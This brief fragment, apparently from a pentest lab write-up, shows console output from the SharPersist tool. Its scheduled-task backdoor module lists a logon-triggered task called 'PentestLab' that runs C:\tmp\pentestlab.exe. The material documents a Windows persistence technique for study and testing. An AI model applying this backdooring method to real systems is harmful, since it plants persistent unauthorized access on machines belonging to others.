 C:\Users>SharPersist -t schtaskbackdoor -m list -o logon
[*] INFO: Listing all scheduled tasks available to backdoor.
[*] INFO: TASK NAME:
PentestLab
[*] INFO: TASK PATH:
\
[*] INFO: TASK OWNER:
BUILTIN\Administrators
[*] INFO: NEXT RUN TIME:
1/1/0001 12:00:00 πμ
[*] INFO: TASK TRIGGER:
Logon
[*] INFO: TASK ACTION:
C:\Windows\System32\cmd.exe /c C:\tmp\pentestlab.exe